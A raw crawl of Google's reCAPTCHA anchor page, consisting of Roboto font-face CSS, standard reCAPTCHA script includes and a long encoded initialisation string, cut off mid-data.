request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK&co=aHR0cHM6Ly9ibXNtaWxlZm9vZC52bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ezh20rau1fsm
body_size: 48702
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wABkDhJ5rFSDcVgKSNX1Ag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wABkDhJ5rFSDcVgKSNX1Ag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wABkDhJ5rFSDcVgKSNX1Ag">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CgMO5WxzDiy3CiWcsWsO+w5/[base64]/wpgWIAwvCcKJE2vDjRFewqTDtsOyO0zCgBTCscOFHsK6cMKNXsOmwqTCk043wp0OwqPDrlLCnMO/[base64]/DiCjCvsKhwrcJwrHCg8K/wpjCv0pkwrPDjcO7MMOGSMOSJ8OGE8Obw4VJwpfCtMO4w5/CrcOLw4/DncOlT8Kdw5Qtw51aBsKdw6YFwpzDhj0rX1oyw5RDwqpQNhl5TsO4wobCg8KQw7TCmSDDpygkJMOgQ8OCQMOUw4nCmMOTcT3Do2N3ESvDs8OmG8OuL1kFaMO/PVbDi8OQDcKEwqbCosOPJcKYw6LDgF7DkibCvX/CuMOdw4XDrMKgM1ICHXt2CQzClMO/w7vCsMKEwoHDpcOLTsKGByliJ3MqwpwoU8ObIhbDrcKBwokUw7vChFAXwp/Ct8K/wqfCijvDn8OYw5fDscO9wrN0wpdsB8Krwo7DmMKzF8O/OMOPwqXCosO0N2nCuDzDhVfCoMOFw4FtGkp/K8O3wqw/LsKCwrzDu8OsfDzDgsOvTcOBwpTCtsKGQsKcHSgMeDjCl8OncMK1e0x3w4PCmSkUFMOrGDdiwovDicOxS2HCj8KNw4R1N8KxfMO3woZ+w7B/bcOiw60DPCJscQ1XVEHCg8KKHMKcP37CrMO1B8KpfVE8wrTCp8OcbcOyUjXDnsOrw6UWVMKRw6l7w60NdDBBHcOaAH7CswzCgMOTKMOwKzbDr8OUwqxEwqg9woXDnMOswp/CulUqw4MQwpkUaMOyCMOjexghCcKLw5XCpQh/SkzDpcK7U2hWKMK2fjMSw6x7eVTDucK5ccKFZwzDik3CmWwwCMOQwrModBMVKkDDkMOJNUnCvcOuwqJ3LcKpwqbDoMOQVcKXWMKZwrfCjMKtwqbDsSBawqrCv8KjfMKRYcO1YcKxKkrCrGvCtMOOSsOBOxA7wqxZw6PCv0LDtkcABsKFDW/CjmFFwp0EO3DDkXbCgH3Ct03DjsOew7rCmMOhwqXCpSHDtmzDqMKWwq1xMsKaw7Ybw4fDrEVgwoNUKm/ColLDpMKhwqkHJ0rCig/DuMK0QVDDjkwuDE55wr8FP8Kuw5XClsOcSsK8MxF2QwAUwrZAw6LCi8OjdktxQsKPw6Ylw5lodl0jPV/DmsK/bQ8xWgjDsMOZw5jDkVXCh8KvUi5uLzTDnsOlABnCp8Kow6bDqCTCsgYiUMOxw4pTw6rDuSdiwobDiU1jDcOSw49Zw4Fjw6phPcKZdMKmKsKrf8KcwooJwrkMw6oNXsOeA8OnDcOXwp7CmMK2wrvDnAJSwrPCtGBrJMO+bcOFbcKcSMK2EhJtBsO/w4jDscK+wpjCh8KkPmxueMKeeHZRwrDDiMKowq3Cn8KqPsOfCV1JSwgLUmVdT8OlT8KRw5vCk8KtwroUw7rDqMO/w5dVM8OIKMOnWMOUwpIOwpzCisO4wp7DrsOkwrMtE0rCgnjCo8OAcVPCv8K6w7PDpyTDuUbCs8K1wpl1DcKoTcOzw7fCvjXCqzw9wprDh8K/dcOzwp7DlMOZw7RkMMOqw43DmMOiJsKxwr5+acKLNCPDi8Khw6vCsWEEwqvDqsKhO07CtSbCoMKBw6s1wpkWNMKFwo1+YsOgJA7CqMO9R0jCjlDCmAtRPsKZWFnCkA/DtTXCjyDCn2DDkTk9c8K8FsKDwpzDh8KwwqbDrwvDm1fCh0DCgcKjw40oGijDhjLCqhTCrsKhOMO4w4dowq0VcMKldFdVw4twQHp/wonCvMOWLMKgKCDDiUXCp8Opwq7CuxVswrLDm0/Dm18DGwzDpEksUAjDnsOQI8Ojw5U8w5cVw5cRTRh7NkfCpMK8w4/Chk5zw7TCiD/DsSrDk8KJw7EtBGsFdcKXw6jDv8KBbsO7w7h2wp8ww6ZkGsKDwpVvw7ULwq1/KMOzBCsmVsKGw5QVwojDicOkwpQFw6TDqhTDgjLCtMOpAldcLcOMR8KPFFA8w7RTwo15w60dwpsGwpvCnwzDrMOELsK9w7BOw6fCrcKbS8Kjw5jDkBBAQCbDlxHCq8K9O8KCOsO0Hz1kw6MRw7LDjHY/[base64]/[base64]/CkMOPwoNIwpo3w7LDm0jClDVCbg/CvcOzw7DCn8KdOsOmw6DDo0DDn8O8TMOZGjUDw5DCt8OaHVkvYcK6bzBcwpt/wr1DwrAQWsOcOUHCq8Khw4EUUcO/RhxWw5QMwpPCjxMefcOTAFrCg8OeB2DCvMKTIkJVw6Jow5xDbMKHwqfCjcOBGcOzfgIuw7TCgMO/w7AGNcKNwrIYw5HDtBNiXcOBcz/DgMOpUS/[base64]/Dkmt9wqnCm0PDjcOIw7ZKFsOawr3DglMnHwfDp35FTn3DuSE2w5LDiMOowq84FTBJJcOUwqbCmsOTUMK1wp1cwq8bPMKvw7slE8KvKnoTE0J9wq/CmsOXwpTCkMOyBx8hwol7U8KWSivCi2jCiMKjwpEWKFc0wpNCw7pcP8OcGcO7w5sOfklFUQPChMOMcsOFe8KsNsObw7w/wrgUwojCjsK5wqwRI3HCncK6w7ksCXfDjsOrw7fCjsOVw6hqwrhDQwjDqxPDtQ3Ci8Ofw4rCswEdb8K5wo/Do3B5LDTChz0rwrh/B8KHWANSSXHDiGxiwpBFwrvDnlXDvk8MwppEA2jCsiPCuMOSwrN9eHzDjsOCwpbCpMO3w6A8WsO/[base64]/[base64]/CicKSQsK1worDtXUGFSbDrwTChMKQw4dwN8KIKsOrwoIyw5tzXXzCkcOSB8KnFwdmw5rDoW1Hw7pac2fCnCEgw5VjwpNRw5kNahjCuDPCp8OfwqfCuMOPw47CtV7Cm8ODwrlvw7w2w4ELQcKcaMOGb8KyVCXDjsOtw4nDkkXCkMKvwoJqw6TCqHfClcKQwqbCrsKDw5/[base64]/CsRzDhlAfMsOfwqkNw6rDsAROwrVlYcKRw5zCmcOTO2DDiSoFwo/DpBpmwppoNwXDuCbDgMKHwp3CpkjCuBzDsx50TMK0w4nCisKxw7fDnQkHw6DDpcOKcSfCk8OIw7vCrcObdSULwo/DiCEAIk9Rw5zDgMOYwqXCsUBoGlbDiErDh8KSXMKhA3Qiw4/Dg8K5VcKjw4pNwqlTw53DnhHCq2U5YgbDjsKRJsK0w6A1wojDrVDDrAQ1w4DDvSPDp8KLDQE2MjUZc1bDiyJ6wrTDpzbDr8O8w6rCtyTDlsOnOcKAwpjDm